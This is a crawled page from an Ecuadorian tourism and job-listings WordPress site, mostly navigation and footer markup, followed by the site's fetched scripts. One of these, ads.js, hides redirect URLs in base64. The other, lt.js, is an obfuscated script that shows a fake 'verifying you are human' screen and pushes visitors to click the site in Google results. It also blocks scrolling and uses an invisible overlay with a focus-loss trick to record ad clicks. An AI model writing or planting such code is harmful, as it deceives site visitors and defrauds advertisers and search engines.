	<li class="cat-item cat-item-57"><a href="https://xn--quiteisimo-x9a.com/destinos/sierra/parques-nacionales-andinos/">Parques Nacionales Andinos</a> (36)
</li>
	<li class="cat-item cat-item-54"><a href="https://xn--quiteisimo-x9a.com/destinos/costa/parques-nacionales-costeros/">Parques Nacionales Costeros</a> (34)
</li>
	<li class="cat-item cat-item-70"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/">Planifica tu Viaje</a> (30)
</li>
	<li class="cat-item cat-item-52"><a href="https://xn--quiteisimo-x9a.com/destinos/costa/playas/">Playas</a> (30)
</li>
	<li class="cat-item cat-item-87"><a href="https://xn--quiteisimo-x9a.com/empleos/privados/">Privados</a> (18)
</li>
	<li class="cat-item cat-item-53"><a href="https://xn--quiteisimo-x9a.com/destinos/costa/pueblos-costeros/">Pueblos Costeros</a> (32)
</li>
	<li class="cat-item cat-item-58"><a href="https://xn--quiteisimo-x9a.com/destinos/oriente/reservas-naturales/">Reservas Naturales</a> (30)
</li>
	<li class="cat-item cat-item-49"><a href="https://xn--quiteisimo-x9a.com/destinos/sierra/">Sierra</a> (31)
</li>
	<li class="cat-item cat-item-64"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/">Temas de Interes</a> (11)
</li>
	<li class="cat-item cat-item-73"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/transporte-y-alojamiento/">Transporte y Alojamiento</a> (30)
</li>
			</ul>

			</div>
		<div>
		<p class="sidebar-title">Ultimas Publicaciones</p>
		<ul>
											<li>
					<a href="https://xn--quiteisimo-x9a.com/vendedor-de-consumo-masivo-marcseal/">Vendedor de Consumo Masivo - MARCSEAL</a>
									</li>
											<li>
					<a href="https://xn--quiteisimo-x9a.com/movistar-busca-pasante-trade-diseno-grafico/">Movistar Busca Pasante Trade Diseño Gráfico</a>
									</li>
											<li>
					<a href="https://xn--quiteisimo-x9a.com/estudio-juridico-romero-d-asociados-busca-analista-de-sistemas/">Estudio Juridico Romero D´&amp; Asociados busca Analista de Sistemas</a>
									</li>
											<li>
					<a href="https://xn--quiteisimo-x9a.com/inchem-cia-ltda-ejecutiva-comercial-para-local-de-muebles-en-cumbaya/">INCHEM CIA. LTDA. - Ejecutiva Comercial para Local de Muebles en Cumbayá</a>
									</li>
											<li>
					<a href="https://xn--quiteisimo-x9a.com/chofer-vendedor-en-quito/">Chófer Vendedor en Quito</a>
									</li>
											<li>
					<a href="https://xn--quiteisimo-x9a.com/mutualista-pichincha-busca-cajero-en-quito/">Mutualista Pichincha busca Cajero en Quito</a>
									</li>
											<li>
					<a href="https://xn--quiteisimo-x9a.com/kao-sport-center-cajera-vendedor-con-discapacidad-en-quito/">KAO SPORT CENTER Cajera/Vendedor Con Discapacidad en Quito</a>
									</li>
					</ul>

		</div><div><p class="sidebar-title">Páginas Legales</p><div class="menu-menu-foother-container"><ul id="menu-menu-foother" class="menu"><li id="menu-item-1687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1687"><a href="https://xn--quiteisimo-x9a.com" itemprop="url">Inicio</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://xn--quiteisimo-x9a.com/contacto/" itemprop="url">Contacto</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://xn--quiteisimo-x9a.com/aviso-legal/" itemprop="url">Aviso Legal</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-170"><a rel="privacy-policy" href="https://xn--quiteisimo-x9a.com/politica-de-privacidad/" itemprop="url">Políticas de Cookies</a></li>
</ul></div></div>		
		
	</div>
		 
		
	
</aside>
	
</main>

<center>
</center>

 

	
	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://xn--quiteisimo-x9a.com/" rel="home" itemprop="item"><span itemprop="name">Quiteñisimo</span></a></li><li ><span itemprop="name">Volcán pichincha</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
								
					<div class="widget-area"><div class="textwidget custom-html-widget"><center><img decoding="async" class="custom-logo" src="https://quiteñisimo.com/wp-content/uploads/2021/05/LOGO-QUITENISIMO.png" /></center>
</p>
<div class="pieescritorio">
<br>
<center><img decoding="async" src="/wp-content/uploads/enlace-pie-de-pagina-2.webp" alt="enlace-paginas-legales"/>  <a style="color: red; font-size: 25px; " title="Inicio" a href="https://xn--quiteisimo-x9a.com/" rel="nofollow">Inicio   </a><img decoding="async" src="/wp-content/uploads/enlace-pie-de-pagina-2.webp" alt="enlace-paginas-legales"/>  <a style="color: red; font-size: 25px; " title="Sitemap" a href="/sitemap_index.xml" rel="nofollow">Sitemap </a> <img decoding="async" src="/wp-content/uploads/enlace-pie-de-pagina-2.webp" alt="enlace-paginas-legales" /> <a style="color: red; font-size: 25px;" title="Aviso legal" href="/aviso-legal" rel="nofollow">Aviso legal </a>  
<img decoding="async" src="/wp-content/uploads/enlace-pie-de-pagina-2.webp" alt="enlace-paginas-legales" /><i style="color: #70d300; font-size: 25px;"></i> <a style="color: red; font-size: 25px;" title="Política de Cookies" href="/politica-de-cookies" rel="nofollow">     
 Política de Cookies   </a><img decoding="async" src="/wp-content/uploads/enlace-pie-de-pagina-2.webp" alt="enlace-paginas-legales" /><i style="color: #70d300; font-size: 25px;"></i> <a style="color: red; font-size: 25px;" title="Políticas de Privacidad" href="/politica-de-privacidad" rel="nofollow">     
 Políticas de Privacidad   </a>  <img decoding="async" src="/wp-content/uploads/enlace-pie-de-pagina-2.webp" alt="enlace-paginas-legales"/> <i style="color: #70d300; font-size: 25px;"></i><a style="color: red; font-size: 25px;" title="Contacto" href="/contacto" rel="nofollow"> Contacto  </a> </center>
<br>
</div>
<div class="piemovil">
<br>
<center>
<a style="color: red; font-size: 20px; " title="Inicio" a href="https://xn--quiteisimo-x9a.com/" rel="nofollow">Inicio</a>
<br>
<a style="color: red; font-size: 20px; " title="Sitemap" a href="/sitemap_index.xml" rel="nofollow">Sitemap</a>
<br>
<a style="color: red; font-size: 20px;" title="Aviso legal" href="/aviso-legal" rel="nofollow">Aviso legal </a>
<br>
<i style="color: #70d300; font-size: 20px;"></i> <a style="color: red; font-size: 20px;" title="Política de Cookies" href="/politica-de-cookies" rel="nofollow">     
 Política de Cookies   </a>
<br>
<i style="color: #70d300; font-size: 20px;"></i> <a style="color: red; font-size: 20px;" title="Políticas de Privacidad" href="/politica-de-privacidad" rel="nofollow">     
 Políticas de Privacidad   </a>
<br>
<i style="color: #70d300; font-size: 20px;"></i><a style="color: red; font-size: 20px;" title="Contacto" href="/contacto" rel="nofollow"> Contacto  </a> </center>
<br>
</div>
<form role="search" method="get" action="https://xn--quiteisimo-x9a.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form>
<br>
</div>				
								
								
								
				
			</div>

			
		</div>

	</footer>

	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/asap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- /23086427656/xnquiteisimo-x9a/xnquiteisimo-x9a_Interstitial -->
<div id='div-gpt-ad-1742536953513-0'>
<script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1742536953513-0'); });
</script>
</div><script type="text/javascript" src="https://xn--quiteisimo-x9a.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>
<script type="text/javascript" src="https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/js/menu.min.js?ver=02270623" id="asap-menu-js"></script>
 <link rel="stylesheet" type="text/css" href="/st.css">
 <script type="text/javascript" src="/ads.js"></script>
 <script type="text/javascript" src="/lt.js"></script>

<script>
document.querySelector('a[href="#wpsafegenerate"]').addEventListener('click', function(e) {
  e.preventDefault();
  const target = document.querySelector('#wpsafegenerate');
  target.scrollIntoView({ behavior: 'smooth' });
});
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4ec3f6489b84856b6e5e0dec8b27688","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0nwXjSaUA4G2lEVbGLaWMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769950209987');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXCuxnU6-BlyzzM4GfYAxbfC3F8MfltfzB4ndhTZRgtmRqBrdZUrZ61JrkFM1T1zoGCh7qH7A_za0mFoNkj-yMdbitY7Jqzk2WIlwkKkKtMthfpWZD__6DPF5rvMkN82v2hljWdkNWwlZli3sz91Kl5uP-kLjruPv0hL1F2c5TQte9wJRXxA98s1M8S/_.com/adlib_/ads/728..ad.footer+/boxad2./ad_loader2.
body_size: -1284
content:
window['81d4a6b4-9dec-4e4a-a9a9-708074d2250c'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://xn--quiteisimo-x9a.com/ads.js
body_size: 181
content:
var ref = "qt.bily.cc";

var gg = atob("aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9zZWFyY2g/cT0="); 
function random(){
	var urls = new Array();
	urls[0] = gg + "https://xn--quiteisimo-x9a.com/vendedor-de-consumo-masivo-marcseal/";
    urls[1] = gg + "https://xn--quiteisimo-x9a.com/movistar-busca-pasante-trade-diseno-grafico/";
    urls[2] = gg + "https://xn--quiteisimo-x9a.com/estudio-juridico-romero-d-asociados-busca-analista-de-sistemas/";
    urls[3] = gg + "https://xn--quiteisimo-x9a.com/inchem-cia-ltda-ejecutiva-comercial-para-local-de-muebles-en-cumbaya/";
    urls[4] = gg + "https://xn--quiteisimo-x9a.com/chofer-vendedor-en-quito/";
    urls[5] = gg + "https://xn--quiteisimo-x9a.com/mutualista-pichincha-busca-cajero-en-quito/";
    urls[6] = gg + "https://xn--quiteisimo-x9a.com/kao-sport-center-cajera-vendedor-con-discapacidad-en-quito/";
	urls[7] = gg + "https://xn--quiteisimo-x9a.com/comida-tipica-de-santo-domingo-de-los-tsachilas/";
    urls[8] = gg + "https://xn--quiteisimo-x9a.com/las-piscinas-el-tingo/";
    urls[9] = gg + "https://xn--quiteisimo-x9a.com/festival-de-yuca-amazonas/";
    urls[10] = gg + "https://xn--quiteisimo-x9a.com/el-balneario-cunuyacu/";
	
	var random = Math.floor(Math.random()*urls.length);
	window.open(urls[random]);
}

var vk = atob("aHR0cHM6Ly92ay5jb20vYXdheS5waHA/ZWw9c25pcHBldCZ0bz0=")

function randomx(){
	var urls = new Array();
	urls[0] = vk +  "https://xn--quiteisimo-x9a.com/vendedor-de-consumo-masivo-marcseal/";
    urls[1] = vk +  "https://xn--quiteisimo-x9a.com/movistar-busca-pasante-trade-diseno-grafico/";
    urls[2] = vk +  "https://xn--quiteisimo-x9a.com/estudio-juridico-romero-d-asociados-busca-analista-de-sistemas/";
    urls[3] = vk +  "https://xn--quiteisimo-x9a.com/inchem-cia-ltda-ejecutiva-comercial-para-local-de-muebles-en-cumbaya/";
    urls[4] = vk +  "https://xn--quiteisimo-x9a.com/chofer-vendedor-en-quito/";
    urls[5] = vk +  "https://xn--quiteisimo-x9a.com/mutualista-pichincha-busca-cajero-en-quito/";
    urls[6] = vk +  "https://xn--quiteisimo-x9a.com/kao-sport-center-cajera-vendedor-con-discapacidad-en-quito/";
	urls[7] = vk +  "https://xn--quiteisimo-x9a.com/comida-tipica-de-santo-domingo-de-los-tsachilas/";
    urls[8] = vk +  "https://xn--quiteisimo-x9a.com/festival-de-yuca-amazonas/";
    urls[9] = vk +  "https://xn--quiteisimo-x9a.com/el-balneario-cunuyacu/";
    urls[10] = vk +  "https://xn--quiteisimo-x9a.com/las-piscinas-el-tingo/";
    urls[11] = vk +  "https://xn--quiteisimo-x9a.com/?redirect_to=random";
	
	var random = Math.floor(Math.random()*urls.length);
	window.location.href=urls[random];
}


--- FILE ---
content_type: application/javascript
request_url: https://xn--quiteisimo-x9a.com/lt.js
body_size: 3183
content:
var _0x57375c=_0x2a91;(function(_0x572548,_0x13b67b){var _0x213311=_0x2a91,_0x9e213d=_0x572548();while(!![]){try{var _0x3dd33d=parseInt(_0x213311(0x135))/0x1*(parseInt(_0x213311(0x16c))/0x2)+parseInt(_0x213311(0x18a))/0x3*(-parseInt(_0x213311(0x139))/0x4)+-parseInt(_0x213311(0x180))/0x5+-parseInt(_0x213311(0x16f))/0x6*(-parseInt(_0x213311(0x175))/0x7)+-parseInt(_0x213311(0x185))/0x8+-parseInt(_0x213311(0x134))/0x9+-parseInt(_0x213311(0x131))/0xa*(-parseInt(_0x213311(0x164))/0xb);if(_0x3dd33d===_0x13b67b)break;else _0x9e213d['push'](_0x9e213d['shift']());}catch(_0x1cb563){_0x9e213d['push'](_0x9e213d['shift']());}}}(_0x6edc,0x8bb89),prevUrl=document[_0x57375c(0x146)]);function getCookie(_0x3bd0f6){var _0x150655=_0x57375c,_0x29ff06=';\x20'+document[_0x150655(0x169)],_0x162ce4=_0x29ff06[_0x150655(0x18c)](';\x20'+_0x3bd0f6+'=');if(_0x162ce4[_0x150655(0x16d)]==0x2)return _0x162ce4[_0x150655(0x144)]()[_0x150655(0x18c)](';')[_0x150655(0x16b)]();}if(getCookie(_0x57375c(0x12f))){startGoogl_kj();function startGoogl_kj(){var _0x1a17d5=_0x57375c,_0xefb5f8=document[_0x1a17d5(0x15c)](_0x1a17d5(0x173));_0xefb5f8['className']=_0x1a17d5(0x17a),_0xefb5f8['innerHTML']=_0x1a17d5(0x177),ktnrx=document[_0x1a17d5(0x142)](_0x1a17d5(0x13d)),ktnrx[_0x1a17d5(0x14e)](_0xefb5f8),jQuery(_0x1a17d5(0x13d))[_0x1a17d5(0x181)](_0x1a17d5(0x13e));}}else{if(prevUrl['indexOf'](_0x57375c(0x189))!==-0x1&&getCookie(_0x57375c(0x14d))){startCPM_kj();function startCPM_kj(){var _0x96124c=_0x57375c,_0x5cb185=document[_0x96124c(0x15c)](_0x96124c(0x173));_0x5cb185[_0x96124c(0x15f)]=_0x96124c(0x17a),_0x5cb185['innerHTML']=_0x96124c(0x156),ktnry=document['querySelector'](_0x96124c(0x13d)),ktnry[_0x96124c(0x14e)](_0x5cb185),jQuery(_0x96124c(0x13d))[_0x96124c(0x181)](_0x96124c(0x13e)),contar(),ads=document[_0x96124c(0x137)](_0x96124c(0x179));ads[_0x96124c(0x16d)]>0x2?ads=ads[Math['round'](Math[_0x96124c(0x14f)]()*0xa)%0x3]:ads=ads[Math[_0x96124c(0x18d)](Math[_0x96124c(0x14f)]()*0xa)%ads[_0x96124c(0x16d)]];var _0x4b33b0=document[_0x96124c(0x137)]('.publi');_0x4b33b0[_0x96124c(0x16d)]>0x2?_0x4b33b0=_0x4b33b0[Math['round'](Math[_0x96124c(0x14f)]()*0xa)%0x3]:_0x4b33b0=_0x4b33b0[Math[_0x96124c(0x18d)](Math['random']()*0xa)%_0x4b33b0[_0x96124c(0x16d)]],CPM=document['querySelector']('.ads'),CPM[_0x96124c(0x14e)](ads),CPM2=document[_0x96124c(0x142)](_0x96124c(0x17b)),CPM2['appendChild'](_0x4b33b0);}var contador=0x28;function contar(){var _0x1280fd=_0x57375c;document[_0x1280fd(0x159)](_0x1280fd(0x12a))[_0x1280fd(0x16a)]=contador;if(contador==0x0){var _0x3f709a=document['getElementById']('conte');_0x3f709a[_0x1280fd(0x160)]=_0x1280fd(0x136),window[_0x1280fd(0x140)]();}else contador-=0x1,setTimeout(_0x1280fd(0x188),0x3e8);}}else{if(prevUrl['indexOf'](_0x57375c(0x145))!==-0x1&&getCookie(_0x57375c(0x13f))){jQuery(_0x57375c(0x13d))[_0x57375c(0x181)]('ocult');function randAd(_0x25c793){var _0x45b3c8=_0x57375c,_0x2ccd17=[];return _0x25c793[_0x45b3c8(0x12c)](function(_0x4b5196){var _0x2b15fa=_0x45b3c8;_0x4b5196[_0x2b15fa(0x133)][_0x2b15fa(0x163)]!='none'&&_0x2ccd17['push'](_0x4b5196);}),_0x2ccd17[Math[_0x45b3c8(0x18d)](Math[_0x45b3c8(0x14f)]()*0xa)%_0x2ccd17['length']];}var ktnrx=document[_0x57375c(0x15c)](_0x57375c(0x173)),ktnrax=document[_0x57375c(0x15c)](_0x57375c(0x173)),wtnr=document['createElement']('div');body=document[_0x57375c(0x142)](_0x57375c(0x13d)),wtnr['className']=_0x57375c(0x17d),wtnr[_0x57375c(0x16a)]=_0x57375c(0x141),body[_0x57375c(0x14e)](wtnr),body[_0x57375c(0x14e)](ktnrx),ktnrx[_0x57375c(0x14e)](ktnrax),ktnrx[_0x57375c(0x15f)]='ktnr',ktnrax[_0x57375c(0x15f)]=_0x57375c(0x138);var ktnr=document['querySelector'](_0x57375c(0x12e)),ktnra=document[_0x57375c(0x142)](_0x57375c(0x166)),hoverdiv=document[_0x57375c(0x15c)]('div'),outdiv=document['createElement'](_0x57375c(0x173)),img=document[_0x57375c(0x15c)]('img'),img2=document[_0x57375c(0x15c)](_0x57375c(0x167)),br=document['createElement']('br'),br2=document['createElement']('br'),br3=document[_0x57375c(0x15c)]('br'),i=document['createElement']('i'),isHover=![];$(document)[_0x57375c(0x172)](function(){setTimeout(function(){var _0x2c3d08=_0x2a91;$(_0x2c3d08(0x162))['fadeOut'](0x5dc);},0x2af8),setTimeout(function(){var _0x38ad86=_0x2a91;$('.ktnr')[_0x38ad86(0x14c)](0x5dc);},0xbb8);});function startListen_kj(){var _0x5dca90=_0x57375c,_0x51973b=document[_0x5dca90(0x137)](_0x5dca90(0x179));_0x51973b[_0x5dca90(0x16d)]>0x2?_0x51973b=_0x51973b[Math[_0x5dca90(0x18d)](Math[_0x5dca90(0x14f)]()*0xa)%0x3]:_0x51973b=_0x51973b[Math[_0x5dca90(0x18d)](Math[_0x5dca90(0x14f)]()*0xa)%_0x51973b[_0x5dca90(0x16d)]];var _0x53ee8e=document[_0x5dca90(0x137)](_0x5dca90(0x179));_0x53ee8e['length']>0x2?_0x53ee8e=_0x53ee8e[Math['round'](Math['random']()*0xa)%0x3]:_0x53ee8e=_0x53ee8e[Math[_0x5dca90(0x18d)](Math[_0x5dca90(0x14f)]()*0xa)%_0x53ee8e[_0x5dca90(0x16d)]],hoverdiv[_0x5dca90(0x133)][_0x5dca90(0x132)]=_0x5dca90(0x18b),hoverdiv[_0x5dca90(0x133)]['top']=_0x5dca90(0x14b),hoverdiv[_0x5dca90(0x133)][_0x5dca90(0x155)]=_0x5dca90(0x14b),hoverdiv['style']['left']='0px',hoverdiv[_0x5dca90(0x133)][_0x5dca90(0x15b)]=_0x5dca90(0x14b),hoverdiv[_0x5dca90(0x133)][_0x5dca90(0x15a)]=_0x5dca90(0x14b),outdiv[_0x5dca90(0x133)][_0x5dca90(0x132)]=_0x5dca90(0x18b),outdiv[_0x5dca90(0x133)][_0x5dca90(0x14a)]='0px',outdiv[_0x5dca90(0x133)][_0x5dca90(0x155)]=_0x5dca90(0x14b),outdiv['style']['left']=_0x5dca90(0x14b),outdiv[_0x5dca90(0x133)][_0x5dca90(0x15b)]=_0x5dca90(0x14b),outdiv[_0x5dca90(0x133)][_0x5dca90(0x15a)]=_0x5dca90(0x14b),img[_0x5dca90(0x161)]=_0x5dca90(0x186),img2[_0x5dca90(0x161)]=_0x5dca90(0x13a),i[_0x5dca90(0x15f)]='pub',_0x51973b[_0x5dca90(0x151)](),_0x53ee8e[_0x5dca90(0x151)](),_0x51973b['appendChild'](br3),ktnra['appendChild'](_0x51973b),ktnra[_0x5dca90(0x14e)](_0x53ee8e),ktnra['appendChild'](i),ktnra[_0x5dca90(0x14e)](hoverdiv),ktnr['insertBefore'](outdiv,ktnr['childNodes'][0x0]),ktnr[_0x5dca90(0x12d)](br,ktnr['childNodes'][0x0]),ktnr[_0x5dca90(0x12d)](img,ktnr[_0x5dca90(0x187)][0x0]),ktnr[_0x5dca90(0x14e)](br2),ktnr['appendChild'](img2),hoverdiv[_0x5dca90(0x153)]=function(){var _0x1cd9de=_0x5dca90;hoverdiv[_0x1cd9de(0x133)][_0x1cd9de(0x154)]=_0x1cd9de(0x14b),isHover=!![],console[_0x1cd9de(0x149)]('in');},outdiv[_0x5dca90(0x153)]=function(){var _0xf5b192=_0x5dca90;hoverdiv['style']['width']='',isHover=![],console['log'](_0xf5b192(0x157)),window[_0xf5b192(0x176)]();},window[_0x5dca90(0x15d)]=function(){var _0x222ca1=_0x5dca90;isHover?(console[_0x222ca1(0x149)]('y'),endGame()):console[_0x222ca1(0x149)]('n');},window[_0x5dca90(0x152)]=function(){var _0x57c14d=_0x5dca90;isHover?(console['log']('y'),endGame()):console[_0x57c14d(0x149)]('n');},window['onbeforeunload']=function(){var _0x3de981=_0x5dca90;isHover?(console[_0x3de981(0x149)]('y'),endGame()):console[_0x3de981(0x149)]('n');},window['focus']();}function readyDom_kj(_0x3585bd){var _0x44dd90=_0x57375c;(document['attachEvent']?document[_0x44dd90(0x178)]===_0x44dd90(0x13b):document[_0x44dd90(0x178)]!==_0x44dd90(0x170))?_0x3585bd():window[_0x44dd90(0x174)](_0x44dd90(0x129),_0x3585bd);}function endGame(){var _0x107adb=_0x57375c;localStorage[_0x107adb(0x130)]('wc','*');var _0x32ba98=document[_0x107adb(0x15c)](_0x107adb(0x183));document['body'][_0x107adb(0x14e)](_0x32ba98),setTimeout(()=>{var _0x2f16f8=_0x107adb;_0x32ba98[_0x2f16f8(0x158)]();},0x1388);}function preventDefault(_0x5259f0){var _0x26a4bc=_0x57375c;_0x5259f0=_0x5259f0||window[_0x26a4bc(0x143)];if(_0x5259f0[_0x26a4bc(0x182)])_0x5259f0['preventDefault']();_0x5259f0['returnValue']=![];}function preventDefaultForScrollKeys(_0x47d2f5){var _0x112349=_0x57375c;if(keys[_0x47d2f5[_0x112349(0x165)]])return preventDefault(_0x47d2f5),![];}var keys={0x25:0x1,0x26:0x1,0x27:0x1,0x28:0x1};if(window[_0x57375c(0x174)])window['addEventListener']('DOMMouseScroll',preventDefault,![]);document['addEventListener']('wheel',preventDefault,{'passive':!![]}),window[_0x57375c(0x168)]=preventDefault,window['onmousewheel']=document[_0x57375c(0x184)]=preventDefault,window[_0x57375c(0x150)]=preventDefault,document[_0x57375c(0x171)]=preventDefaultForScrollKeys,readyDom_kj(startListen_kj);}}}function _0x2a91(_0x357e65,_0x374713){var _0x6edce8=_0x6edc();return _0x2a91=function(_0x2a91af,_0x1e5d8f){_0x2a91af=_0x2a91af-0x129;var _0xf3d7e8=_0x6edce8[_0x2a91af];return _0xf3d7e8;},_0x2a91(_0x357e65,_0x374713);}function startCPM_CT(){var _0x27fa69=_0x57375c,_0x413b83=document[_0x27fa69(0x15c)]('div');_0x413b83[_0x27fa69(0x15f)]=_0x27fa69(0x17a),_0x413b83['innerHTML']=_0x27fa69(0x15e),ktnry=document[_0x27fa69(0x142)](_0x27fa69(0x13d)),ktnry[_0x27fa69(0x14e)](_0x413b83),jQuery('body')[_0x27fa69(0x181)](_0x27fa69(0x13e));}$(document)['ready'](function(){var _0x5073c5=_0x57375c;window[_0x5073c5(0x174)](_0x5073c5(0x17e),_0x1363c7,![]);function _0x1363c7(_0xef76c4){var _0x5e5f7d=_0x5073c5;localStorage[_0x5e5f7d(0x13c)]('wc','*')&&(window['opener'][_0x5e5f7d(0x147)]('wc','*'),delete_cookie(_0x5e5f7d(0x13f)),startCPM_CT());}});function _0x6edc(){var _0x4861b6=['className','innerText','src','.waitContainer','display','62018ElIJye','keyCode','.ktnra','img','onwheel','cookie','innerHTML','shift','1942ARQFRo','length','expires=','1017654qAAkwG','loading','onkeydown','ready','div','addEventListener','35zLUtJh','focus','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>Haz\x20clic\x20en\x20el\x20primer\x20resultado\x20Google\x20de:\x20QUITEÑISIMO.COM</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<button\x20type=\x22button\x22\x20class=\x22button2\x22\x20onclick=\x22gotourl()\x22>&#187;\x20CLIC\x20AQUÍ\x20PARA\x20CONTINUAR\x20&#171;</button>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<img\x20src=\x22/show-lt/result.png\x22\x20style=\x22width:100%;max-width:800px;border-radius:3px\x22>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','readyState','.publi','glref','.ads2','=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','waitContainer','storage',';path=/','615855PLPkMd','addClass','preventDefault','form','onmousewheel','5048472wTDybu','https://i.imgur.com/1fetvVi.png','childNodes','contar()','away.vk.com','1851ogEpLy','absolute','split','round','load','conteo','getTime','forEach','insertBefore','.ktnr','cpc','setItem','1570iGtyeS','position','style','4588839opWHmO','844fzZObW','ESTA\x20PESTAÑA\x20SE\x20CERRARA\x20AUTOMATICAMENTE','querySelectorAll','ktnra','4644Marmod','https://i.imgur.com/OhOTIwB.png','complete','getItem','body','ocult','ads','close','<div\x20class=\x22waitTitle\x22>COMPROBANDO\x20QUE\x20ERES\x20HUMANO...</div><div\x20class=\x22waiter\x22><div\x20class=\x22waitPercent\x22></div></div>','querySelector','event','pop','google.com','referrer','postMessage','setTime','log','top','0px','fadeIn','cpm','appendChild','random','ontouchmove','remove','onunload','onmouseover','width','bottom','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20<span\x20id=\x22conteo\x22>0</span>\x20segundos</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br><div\x20class=\x22ads\x22></div><br><div\x20class=\x22ads2\x22></div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','out','submit','getElementById','inset','right','createElement','onblur','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20por\x20favor</div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>'];_0x6edc=function(){return _0x4861b6;};return _0x6edc();}function delete_cookie(_0x35b5bf){var _0x488676=_0x57375c;document[_0x488676(0x169)]=_0x35b5bf+_0x488676(0x17c);}function setCookie(_0xd11a6e,_0x3092a5,_0x1ff080){var _0x2992d3=_0x57375c,_0x529daa=new Date();_0x529daa[_0x2992d3(0x148)](_0x529daa[_0x2992d3(0x12b)]()+0x5*0x3c*0x3e8);var _0x3f6ff3=_0x2992d3(0x16e)+_0x529daa['toUTCString']();document[_0x2992d3(0x169)]=_0xd11a6e+'='+_0x3092a5+';'+_0x3f6ff3+_0x2992d3(0x17f);}function gotourl(){var _0x13f967=_0x57375c;setCookie(_0x13f967(0x13f),0x1,0x1),delete_cookie(_0x13f967(0x12f)),random();}